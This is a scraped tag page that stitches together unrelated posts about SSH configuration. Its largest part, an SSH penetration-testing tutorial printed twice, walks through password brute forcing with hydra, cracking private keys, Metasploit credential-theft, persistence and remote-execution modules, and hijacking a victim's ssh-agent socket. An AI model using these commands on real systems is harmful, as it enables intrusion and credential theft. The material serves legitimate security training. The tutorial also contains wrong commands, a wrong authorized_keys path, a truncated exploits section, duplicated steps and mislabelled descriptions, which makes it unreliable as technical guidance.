#/etc/ssh/sshd_config
Explore tagged Tumblr posts
Text
既存SSH環境を乱さないchroot導入戦略:安全な移行のためのベストプラクティス
chrootの基本概念と導入メリット chrootは、ユーザーのアクセス範囲を特定のディレクトリツリーに制限するセキュリティ機能です。 SSHユーザーのアクセス制御に活用することで、システム全体の安全性を向上させながら、必要な操作性を維持することができます。 実運用中のシステムにおいても、段階的な導入と適切な設定により、安全かつ効果的にchroot環境を構築できます。 事前準備と環境診断の手順 まず、既存環境のバックアップと現状分析が必要です。 以下のコマンドで現在のSSH設定を確認します。 # SSH設定のバックアップ cp /etc/ssh/sshd_config /etc/ssh/sshd_config.backup.$(date +%Y%m%d) # 現在の設定確認 grep -v '^#' /etc/ssh/sshd_config | grep -v…
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
Linux Network Services and Configuration
Linux Learning, Linux network services and configuration are essential aspects of managing a Linux system, whether it's a server or a desktop. Here's an overview of key concepts and tasks:
Network Configuration:
Configure network interfaces, typically found in files like /etc/network/interfaces (Debian-based) or /etc/sysconfig/network-scripts/ifcfg-ethX (Red Hat-based).
Use tools like ifconfig and ip to view and manage network interfaces.
IP Addressing:
Assign static IP addresses or configure DHCP to obtain dynamic ones.
Manage IP routes using route or ip route.
DNS Configuration:
Set up DNS servers in /etc/resolv.conf.
Configure custom DNS resolutions in /etc/hosts.
Firewall Configuration:
Use firewall management tools like iptables (legacy) or firewalld (modern) to control incoming and outgoing network traffic.
Define rules for allowing or denying specific ports and services.
SSH Configuration:
Securely access remote Linux systems via SSH (Secure Shell).
Configure SSH server settings in /etc/ssh/sshd_config.
Network Time Protocol (NTP):
Synchronize system time with NTP servers using the ntpdate or chronyd service.
Network File Sharing:
Set up file sharing using protocols like NFS (Network File System) or Samba for Windows file sharing.
Control access to shared resources through permissions and user authentication.
Network Services:
Install and configure network services like DNS (BIND), web servers (Apache or Nginx), email servers (Postfix or Exim), and more.
Manage these services using tools like systemctl or service-specific configuration files.
Proxy Servers and VPNs:
Configure proxy servers (e.g., Squid) and VPNs (e.g., OpenVPN) to control internet access and establish secure connections.
Monitoring and Troubleshooting:
Monitor network activity with tools like netstat, iftop, and network analyzers like Wireshark.
Troubleshoot connectivity issues using ping, traceroute, and examining system logs in /var/log.
Security Considerations:
Implement security best practices, such as disabling unnecessary services, using strong authentication, and regularly updating the system.
A solid understanding of Linux network services and configuration is crucial for maintaining reliable and secure network connectivity, whether it's for personal use, corporate IT, or hosting web services.
0 notes
Text
PuTTYgen and Key-Based Authentication: A Secure Approach to Remote Server Access
In the realm of secure remote server access, key-based authentication has emerged as a superior alternative to traditional password-based methods.
PuTTYgen, a crucial component of the PuTTY suite, plays a vital role in generating and managing SSH key pairs, enabling users to leverage the power of key-based authentication.
In this article, we explore the benefits of key-based authentication, walk through the process of using PuTTYgen to generate SSH keys, and demonstrate how this approach enhances security and efficiency in remote server access.

Understanding Key-Based Authentication
Key-based authentication, facilitated by PuTTYgen, offers a secure method of verifying users without passwords. It uses cryptographic pairs of public and private keys, generated by PuTTYgen, to authenticate access to remote systems.
The public key is stored on the server, while the private key remains on the user's local machine. This approach enhances security, eliminates password complexities, and allows for seamless automation and scripting.
Embracing key-based authentication with PuTTYgen ensures a safer and more efficient method for accessing remote servers.
Exploring PuTTYgen and Its Features
PuTTYgen is a user-friendly tool within the PuTTY suite that enables users to generate and manage SSH key pairs for secure authentication. It offers a graphical interface that simplifies the process of generating cryptographic keys.
Users can choose from different key types, and lengths, and add passphrase protection for enhanced security.
PuTTYgen's key generation capabilities empower users to create both public and private keys, ensuring a secure foundation for remote server access.
Generating SSH Key Pairs with PuTTYgen
Generating SSH key pairs with PuTTYgen is a straightforward process. First, open PuTTYgen and select the desired key type and length.
Click "Generate," and the tool will create the public and private keys. Save both keys securely, and optionally, add a passphrase for additional protection.
The public key is copied to the remote server, while the private key remains on the local machine. This key pair enables secure and passwordless authentication when accessing remote systems.
Importance of Securely Storing Private Keys
Securely storing private keys is crucial for preventing unauthorized access to remote systems. PuTTYgen offers password protection and encryption options to safeguard sensitive key material.
Password protection adds an extra layer of security, while encryption ensures the key file remains confidential and unreadable to unauthorized individuals.
By utilizing these features, PuTTYgen users can minimize the risk of unauthorized access and protect their private keys from potential data breaches.
Configuring Key-Based Authentication on Servers
Configuring key-based authentication on remote servers involves the following steps:
Generate SSH Key Pair: Use PuTTYgen to generate an SSH key pair (public and private keys) on your local machine.
Copy Public Key to Server: Copy the contents of the public key (usually found in a file named "id_rsa.pub") to the server's ~/.ssh/authorized_keys file. If the file doesn't exist, create it.
Set Appropriate Permissions: Ensure the correct permissions are set for the ~/.ssh directory (700) and the authorized_keys file (600) on the server. This restricts access to the authorized keys.
Configure SSH Settings: Edit the SSH server configuration file (/etc/ssh/sshd_config) on the server. Set the "PasswordAuthentication" option to "no" to disable password-based logins.
Restart SSH Service: Restart the SSH service on the server to apply the changes.
With key-based authentication configured, you can now access the server securely and passwordlessly.
When you attempt to log in, the server will challenge your local machine to provide the private key's signature, verifying your identity.
If the signature matches the public key on the server, you will be granted access without the need for a password. This method enhances security and streamlines the login process for remote server access.
Key Revocation and Renewal
Key revocation and renewal are crucial security measures to maintain the integrity of SSH communication. If a private key is compromised or if there are personnel changes, it's essential to revoke and renew SSH keys promptly. PuTTYgen simplifies this process:
Key Revocation: If a private key is compromised or no longer needed, it can be revoked. Remove the corresponding public key from the server's ~/.ssh/authorized_keys file. Revoking the key ensures that even if the private key falls into the wrong hands, it cannot be used for unauthorized access.
Key Renewal: To renew an SSH key, generate a new key pair with PuTTYgen on the local machine. Follow the same process as initial key generation. Once the new key pair is created, copy the public key to the server's ~/.ssh/authorized_keys file. Users can then securely access the server using the new key, ensuring continuous secure communication.
By revoking compromised keys and renewing with new key pairs generated by PuTTYgen, users can maintain a strong security posture and safeguard against potential unauthorized access or data breaches. Regularly updating SSH keys is a best practice to reinforce the security of remote server access.
Conclusion:
PuTTYgen streamlines SSH key generation and management, providing users with a secure and effective way to authenticate remote server access.
Embracing key-based authentication enhances security, reduces password vulnerabilities, and fosters smoother connections.
With PuTTYgen's intuitive interface and powerful features, users can bolster their cybersecurity posture, ensuring peace of mind when accessing remote servers.
0 notes
Link
4 notes
·
View notes
Text
Configurar las opciones de seguridad en ssh

Configurar las opciones de seguridad en ssh. SSH (Secure SHell), permite que el usuario de una maquina en red se conecte y haga uso de la shell de una maquina remota a través de una conexión segura. Consta de dos componentes básicos, el cliente SSH que nos permite conectar con un servidor remoto y el demonio del servidor SSH (más conocido como sshd) que está configurado para aceptar conexiones SSH desde sistemas remotos. Los archivos de configuración de cliente y servidor son diferentes, los podemos localizar en: Conf. del cliente: /etc/ssh/ssh_config Conf. del servidor: /etc/ssh/sshd_config En este articulo veremos las opciones más importantes del archivo de configuración del servidor (algunas indispensables), que deberías plantearte si modificar o no. Las vemos.
Configurar las opciones de seguridad en ssh
Port 22 El puerto predeterminado en SSH es el 22, generalmente está bien pero por seguridad puedes cambiarlo por otro que este disponible si recibes demasiados intentos de conexión no autorizados. Cambiar puerto SSH.

Puerto ssh 22 PermitRootLogin En esta opción tienes dos opciones yes y no. Si se establece en yes se permitirá iniciar SSH directamente como root. Si pones no, solo podrán acceder los usuarios con permiso, pero el root no. Maneja está opción con extremo cuidado, no vaya a ser que te bloquees a ti mismo.

